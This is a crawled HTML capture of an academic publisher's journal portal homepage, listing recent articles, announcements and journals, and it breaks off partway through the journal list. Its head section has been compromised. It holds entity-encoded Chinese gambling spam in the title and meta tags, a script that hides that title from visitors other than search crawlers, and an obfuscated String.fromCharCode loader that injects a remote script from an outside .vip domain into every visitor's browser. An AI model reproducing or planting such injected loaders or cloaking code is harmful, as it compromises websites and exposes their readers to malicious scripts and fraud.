

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journals.bilpubgroup.com/index.php/index/$$$call$$$/page/page/css?name=stylesheet
body_size: 12574
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
<title>&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#20837;&#21475;&#183;&#32593;&#39029;&#29256;&#47;&#25163;&#26426;&#29256;&#20351;&#29992;&#30740;&#31350;&#19982;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;,&#97;&#121;&#120;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#32593;&#31449;,&#32593;&#22336;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#97;&#121;&#120;&#32;&#20449;&#24687;&#21253;&#21547;&#32593;&#39029;&#29256;&#21644;&#25163;&#26426;&#29256;&#30340;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#20998;&#31867;&#65292;&#36890;&#36807;&#24179;&#21488;&#32467;&#26500;&#21644;&#29992;&#25143;&#25805;&#20316;&#33258;&#28982;&#36827;&#34892;&#32467;&#26500;&#21270;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#12289;&#31034;&#20363;&#12289;&#26694;&#26550;&#35774;&#35745;&#25110;&#20869;&#23481;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Bilingual Publishing Group"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Bilingual Publishing Group">
	
<meta name="generator" content="Open Journal Systems 3.3.0.13">
	<link rel="stylesheet" href="https://journals.bilpubgroup.com/index.php/index/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://journals.bilpubgroup.com/index.php/index/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://journals.bilpubgroup.com/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.13" type="text/css" />
	<script type="text/javascript" src="//js.users.51.la/21531261.js"></script>
	<script src='https://static.contrimetric.com/widget_online/1935235321614594091/1935235368180158688/contrimetric_widget.min.js' defer></script>
</head>
<body class="pkp_page_index pkp_op_index has_site_logo" dir="ltr">
    <div class="pkp_head">
        <div class="pkp_head_c">
            <span>Welcome to Bilingual Publishing Group</span>
            <ul class="pkp_head_ul fl_r">
                <li class="fl_l"><a href="https://www.bilpubgroup.com/" target="_blank"><img style="width:1.8rem;" src="/public/img/home.png" /></a></li>
                <li class="fl_r" style="margin-left: 1rem;"><a href="mailto:contact@bilpublishing.com"><img style="width:1.8rem;" src="/public/img/help.png" /></a></li>
            </ul>
        </div>
    </div>
	<div class="pkp_structure_page">
            <div class="pkp_structure_content" style="padding: 2.143rem 0;">
                <div class="fl_l" ><a style="display: inline-block;" href="/"><img class="logo_img" src="https://journals.bilpubgroup.com/templates/images/structure/logo.png" alt="Page Header"></a></div>
                        <div class="pkp_navigation_search_wrapper">
                            <div class="quickSearchFormContainer ">
                                <form action="/index.php/index/search" name="quickSearch" class="quickSearchForm " title="Quick Search" role="search" method="get" onsubmit="appendSearchFilters(this)" aria-label="Quick Search">
                                    <span class="simpleSearchBoxContainer">
                                        <input name="query" class="ui_autocomplete_input" value="" type="search" id="searchText-1d85a42e-ad57-4c0d-a477-c847718bcb5d" title="Type search term here" aria-label="Search" placeholder="Enter keywords, authors, DOI, ORCID etc" autocomplete="off" data-history-items-conf="3" data-publication-titles-conf="3" data-publication-items-conf="3" data-topics-conf="3" data-contributors-conf="3" data-fuzzy-suggester="false" data-auto-complete-target="title-auto-complete">
                                    </span>
                                    <span class="quick_search_btn">
                                        <input class="searchButtons" title="Search" role="button" type="submit" value="Search" aria-label="Search">
                                    </span>
                                </form>
                            </div>
                        </div>
                <div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
                    	<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list wid">
                		                                        <li class="profile"  style="top:1.2rem;">
                            <a href="https://journals.bilpubgroup.com/index.php/index/login">
                                                            <img src="/public/img/login.png"><span style='position: relative;top: -0.3rem;left: 0.5rem;'>Login / Register</span>
                                                        </a>
                                                </li>
		                                                	</ul>
        
                </div>
            </div>
               
				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
									<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">
                            
				<div class="pkp_site_name_wrapper" style=" display: none;">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
											<h1 class="pkp_screen_reader">
															Bilingual Publishing Group
													</h1>
										<div class="pkp_site_name">
																<a href="						https://journals.bilpubgroup.com/index.php/index/index
					" class="is_img">
                                                    <img src="https://journals.bilpubgroup.com/templates/images/structure/logo.png" alt="Open Journal Systems" title="Open Journal Systems" width="180" height="90" />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row" style="box-shadow: 0 0 5px 1px rgb(0 0 0 / 10%);border: 1px solid rgba(0,0,0,0.15);">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list ">
                		                                        <li class="" >
                            <a href="https://journals.bilpubgroup.com/index.php/index/../../">
                                                            Home
                                                        </a>
                                                </li>
		                                        <li class="" >
                            <a href="https://journals.bilpubgroup.com/index.php/index/about-us">
                                                            About
                                                        </a>
                                                </li>
		                                        <li class="" >
                            <a href="https://journals.bilpubgroup.com/index.php/index/journals">
                                                            Journals
                                                        </a>
                                                </li>
		                                        <li class="" >
                            <a href="https://journals.bilpubgroup.com/index.php/index/contact-us">
                                                            Contact
                                                        </a>
                                                </li>
		                                        <li class="" >
                            <a href="https://journals.bilpubgroup.com/index.php/index/2024-annual-review">
                                                            2024 Annual Review
                                                        </a>
                                                </li>
			</ul>
        
				
							
						</div>
					</div>
					
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->
                                                                    
						<div class="pkp_structure_content has_sidebar">
                                                                                                            <div class="pkp_structure_sidebar left no_border" style="background-color: #f9f9f9;margin-top: 1rem;" role="complementary" aria-label="Sidebar">
                                                                                <div class="pkp_block block_twitter">
                                            <span class="title">Latest Articles</span>
                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jees/article/view/12852">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />The Optimization of High-Temperature Dust Capture System in the Blast Furnace Tapping Field</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Zhuang Jianheng , Wang Hui , Dong Yuan , Li Wen 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jees/article/view/12840">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Study on the Delimitation of Environmental Influence Zone for Engineering Construction in Karst Area</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Tang Zhen , Li Zhong-Wei 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jiep/article/view/12789">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Enhancing Japanese EFL Students’ Grammar Accuracy and Writing Fluency Using ChatGPT: A Mixed-Method Study</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Colina Rosbe , San Jose Dominic Bryan , Ratunil Mike Lawrence 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jasr/article/view/12738">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Comparative Analysis of Traditional and Machine Learning Models for Rainfall Forecasting in Barishal District of Bangladesh</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Chandra Shawrab , Ahmed Istiak , Rashed Md. Saif Uddin 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jler/article/view/12736">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Translanguaging and Content and Language Integrated Learning in Online Education: Rethinking Multilingual Pedagogy</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Gazis Alexandros , Vavouras Τheodoros 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jees/article/view/12729">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Developing and Validating a Liaoning Drought Monitor with Multi-Source Remote Sensing Downscaling and Land-Surface Thermal Correction</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Gao Bihao , Zhao Songshi , Yang Xiaolei , Xu Wei ,  Guo Dali , Zhang Hongyu , Lin Maosen 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jbms/article/view/12707">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Investigating Thermal Performance of Building Materials for Improved Comfort and Energy Efficiency</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                             Sana ElAzzeh ,  Hanai Al Shammari ,  Shahad Hajy ,  Aisha Al Kandari ,  Dhuha Al Mutairi 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jler/article/view/12699">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Language Features in Educational Research Article Closings: International Q1 Journals vs. Turkish Local Non-Q-Rated Journals</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Deveci Tanju 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jbms/article/view/12641">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Green Building Transformation in Riyadh: A Data-Driven LEED Analysis</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Sirror Hala , Khan Asad Ullah , Usman Husna , Elhassan Zeinab Abdallah Mohammed , Dwidar Salma , Othman Rosniza , Gul Yasmeen 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jler/article/view/12616">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />A Wobble between Certainty and Uncertainty: The Form and Function of If-Conditionals in Physics Discourse</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Safari Marzieh 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jiep/article/view/12546">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Open-Ended Classroom: “Eliduc” by Marie de France and “The Belt” by Dietrich von der Gletze </div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Classen Albrecht 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jiep/article/view/12542">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Math Anxiety and Math Self-Efficacy: How Demographic Variables Shape the Relationship</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            B. Azzarello Caterina , Sharp Claire , E. Lewis  Joanna , M. Jameson  Molly 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jbr/article/view/12523">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Effects of Environmental Factors on Vegetation Health across Three States in Nigeria</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Iyalla Favour Bright , Uzoma Miracle , Jude Keayiabarido , Chuku Sobomate , Bakpo Emmanuel , Numbere  Aroloye 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jbr/article/view/12494">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Bioethanol Production from Agricultural Food Waste – Banana Peels and Sugarcane Bagasse</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Olorunshola Princess , Jude Keayiabarido , Chuku Sobomate , Uzoma Miracle , Bakpo Emmanuel , Numbere Aroloye 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/re/article/view/12493">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Field Application of SeMNPV (Spodoptera exigua Multiple Nucleopolyhedrovirus) for Controlling Spodoptera exigua on Shallot and Scallion in the Mekong Delta, Vietnam</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Thi Xuan Trinh , Xuan Lien Truong Thanh , Kim Son Pham 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jbr/article/view/12492">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Nutrient Composition and Acceptability of Rabbit Fed Silage from Guinea Grass (Panicum maximum) and Calopogonium (Calopogonium mucunoides)</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Chukwu Nkemdirim Annabel , Bakpo Emmanuel , Jude Keayiabarido , Chuku Sobomate , Uzoma  Miracle , Numbere Aroloye 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jeis/article/view/12431">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Sentiment Analysis of Short and Incomplete Texts Using Transformer-Based Attention Models</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Nouralizadeh Ganji Reza , Tohidi Nasim 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/re/article/view/12372">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Greenhouse Effect Evaluation: Giga Chat Optimization Algorithm (GCOA)</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Mikhaylov Alexey , Barykin Sergey , Dinets Daria , Voronova Olga , Shchepinin Vladimir , Evgrafov Arkady , Shmatko Alexey , Shamina Liubov , Ezirbaev Timur , Senjyu Tomonobu , Irshad Ahmad Shah , Yousif N. B. A. 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jeis/article/view/12299">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Comparative Evaluation of Ensemble and Tree-Based Machine Learning Algorithms for Network Intrusion Detection</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Özçelebi Atakan , Marttin Vedat 
                                                        </div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <a href="https://journals.bilpubgroup.com/index.php/jees/article/view/12274">
                                                            <div class="tsv_issue_title"><img style="width: 1.4rem;position: relative;top: 4px;margin-right: 0.3rem;" src="/public/img/open1.png" />Progress and Prospect of Flood Monitoring with Fengyun Meteorological Satellite</div>
                                                            </a>
                                                    </div>
                                                    <div class="meta">
                                                        <div class="authors">
                                                            Lu Yufeng , Shao Jiali , Zhang Yang , Gao Lei , Zhang Wei , Su Yi 
                                                        </div>
                                                    </div>

                                                                                    </div>
                                                                                                                                                                                                                                                                                         
                                    </div>
                                                                                                              <!-- pkp_sidebar.left -->
                                    <div style="float: right;" class="pkp_structure_sidebar right" role="complementary" aria-label="Sidebar">
                                                                                <div class="pkp_blocks">
                                            <span class="title">Latest Announcements</span>
                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">1. <a href="https://journals.bilpubgroup.com/index.php/jeis/announcement/view/813">Acknowledgement to Reviewers of Journal of Electronic & Information Systems in 2025</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">2. <a href="https://journals.bilpubgroup.com/index.php/jasr/announcement/view/812">Acknowledgement to Reviewers of Journal of Atmospheric Science Research in 2025</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">3. <a href="https://journals.bilpubgroup.com/index.php/jasr/announcement/view/811">JASR Accepted for Indexing in the CAS Database！</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">4. <a href="https://journals.bilpubgroup.com/index.php/jiep/announcement/view/810">Editor-in-Chief Appointment Announcement</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">5. <a href="https://journals.bilpubgroup.com/index.php/jeis/announcement/view/808">Celebrating 11 Editorial Board Members of Journal of Electronic & Information Systems Recognized in the World's Top 2% Scientists 2025!</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">6. <a href="https://journals.bilpubgroup.com/index.php/jasr/announcement/view/807">Celebrating Our Editorial Board Members Recognized in the World's Top 2% Scientists 2025!</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">7. <a href="https://journals.bilpubgroup.com/index.php/jees/announcement/view/805">Collaboration between Journal of Environmental & Earth Sciences and International Conference on "AI and Inverse Problems: From Energy to Ecology" (October 10–11, 2025)</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">8. <a href="https://journals.bilpubgroup.com/index.php/fls/announcement/view/806">Forum for Linguistic Studies (FLS) Partners with the International Digital Education Conference (IDEC) 2025</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">9. <a href="https://journals.bilpubgroup.com/index.php/re/announcement/view/804">Publication Frequency Adjustment</a></div>
                                                    </div>

                                                                                                <div style='margin-top: 2em;'>
                                                            <div class="tsv_issue_title">10. <a href="https://journals.bilpubgroup.com/index.php/jees/announcement/view/803">Editors of Journal of Environmental & Earth Sciences Attend IOBDM 2025 and Deliver Keynote Speech</a></div>
                                                    </div>

                                                                                    </div>
                                                                                <div class="pkp_block block_twitter" style="padding: 1rem 0;">
    <span class="title">Tweets by @bilingual_pub</span>
    <div class="content" style="max-height: 800px; overflow-y: auto;">
        <a class="twitter-timeline" data-height="800" data-link-color=""
           href="https://twitter.com/bilingual_pub"
           data-dnt="true"
           data-chrome=""
           data-tweet-limit="3"></a>
        <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
    </div>
</div>                                    </div>
                                    
                                            
			<div class="pkp_structure_main " role="main">
				<a id="pkp_content_main"></a>
<div class="page_index_site">
		<div class="about_site">
		    <div class="slidebox-01">
				<ul class="slidepic-01">
				    <li><a href="https://journals.bilpubgroup.com/index.php/fls/announcement/view/782" target="_blank"><img style="padding-top: 1rem;margin:auto;" src="/public/img/banner4.png" alt=""></a></li>
					<li><img style="padding-top: 1rem;margin:auto;" src="/public/img/banner3.png" alt=""></li>
					<li><img style="padding-top: 1rem;margin:auto;" src="/public/img/banner1.png" alt=""></li>
					<li><img style="padding-top: 1rem;margin:auto;" src="/public/img/banner2.png" alt=""></li>
				</ul>
				<div class="slidebtn-01">
            		<ul>
            			<li class="current">1</li>
            			<li>2</li>
            			<li>3</li>
            			<li>4</li>
            		</ul>
            	</div>
			</div>  
		</div>

	<div class="journals">
		<h2>
			Journals
		</h2>
					<ul>
				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jees" rel="bookmark">
									Journal of Environmental & Earth Sciences
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jees" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/39/cover_issue_843_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2661-3190 (Online)</p>
<p>Email: jees@bilpubgroup.com</p>
<p>Follow the journal: <a style="display: inline-block;" href="https://twitter.com/jees_Editorial" target="_blank" rel="noopener"><img style="width: 20px; position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter _logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 7 Issue 12 | 2025</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jees" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jees/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jees/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/re" rel="bookmark">
									Research in Ecology
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/re" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/33/cover_issue_845_en_US.jpg" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2661-3379(Online)</p>
<p>Email: re@bilpubgroup.com</p>
<p>CiteScore: <strong>1.3</strong></p>
<p>Follow the journal:<a style="display: inline-block;" href="https://twitter.com/RE_BPC" target="_blank" rel="noopener"><img style="position: relative; top: 5px; left: 5px;" src="https://journals.bilpubgroup.com/public/site/Twitter%20_logo.jpg" alt="" /></a></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 8 Issue 1 | 2026</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/re" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/re/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/re/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/jbms" rel="bookmark">
									Journal of Building Material Science
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
                                                                                <a href="https://journals.bilpubgroup.com/index.php/jbms" target="_blank">
                                                                                                                                                                    <img loading="lazy" class="syfm" src="https://journals.bilpubgroup.com/public/journals/10/cover_issue_847_en_US.png" alt="" />                                                                                </a>
                                                                            </p>
                                                                        </div>
                                                                        <div style="float: left;width:34.6%;">
                                                                            <p>ISSN: 2630-5216(Online)</p>
<p>Email: editorial-ibmst@bilpublishing.com</p>
<p>CiteScore: <strong>0.5</strong></p>
                                                                        </div> 
                                                                        <div style='float: left;margin: 0 1rem;'>
                                                                            <div><p>Latest content: Volume 8 Issue 1 | 2026</p></div>
                                                                            <ul class="links">
                                                                                    <li class="view">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jbms" target="_blank">
                                                                                                    View Journal
                                                                                            </a>
                                                                                    </li>
                                                                                    <li class="current">
                                                                                            <a href="https://journals.bilpubgroup.com/index.php/jbms/issue/current" target="_blank">
                                                                                                    Current Issue
                                                                                            </a>
                                                                                    </li>
                                                                            </ul>
                                                                            <a href="https://journals.bilpubgroup.com/index.php/jbms/submission/wizard" target="_blank"><button style="margin-top: 5px;" class="cmp_button">Online Submissions</button></a>
                                                                        </div>
								</div>
							                                                        
                                                        
                                                        <div style="clear: both;"></div>
						</div>
					</li>
                                        				                                    																				<li>

						<div class="body">
							<h3>
								<a href="https://journals.bilpubgroup.com/index.php/fls" rel="bookmark">
									Forum for Linguistic Studies
								</a>
							</h3>
															<div class="description">
                                                                        <div style="float: left;">
                                                                            <p>
